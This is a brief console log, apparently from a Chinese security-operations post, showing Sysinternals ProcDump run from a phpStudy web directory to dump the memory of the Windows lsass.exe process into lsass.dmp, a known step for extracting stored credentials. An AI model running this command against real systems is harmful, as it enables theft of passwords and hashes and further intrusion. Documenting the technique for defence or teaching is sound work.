 C:\phpStudy\WWW> procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v8.0 - Writes process dump files
Copyright (C) 2009-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[14:29:10] Dump 1 initiated: C:\phpStudy\WWW\lsass.dmp
[14:29:10] Dump 1 writing: Estimated dump file size is 33 MB.
[14:29:10] Dump 1 complete: 33 MB written in 0.8
[14:29:11] Dump count reached.
系统安全运维